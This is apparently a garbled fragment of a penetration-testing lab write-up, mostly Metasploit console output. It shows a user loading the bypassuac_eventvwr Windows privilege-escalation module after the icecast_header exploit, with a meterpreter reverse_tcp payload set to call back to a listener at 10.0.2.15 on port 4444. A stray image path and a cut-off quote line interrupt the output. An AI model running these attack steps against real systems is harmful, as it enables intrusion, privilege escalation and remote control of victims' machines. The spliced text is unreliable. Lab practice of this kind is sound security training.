 msf6 exploit(windows/http/icecast_header) > exploit/windows/local/bypassuac_eventvwr
[-] Unknown command: exploit/windows/local/bypassuac_eventvwr
This is a module we can load. Do you want to use exploit/windows/local/bypassuac_eventvwr? [y/N]   y
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name     Current Setting  Required  Description
SESSION                   yes       The session to run this module on
"the quieter you become, the more you a
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86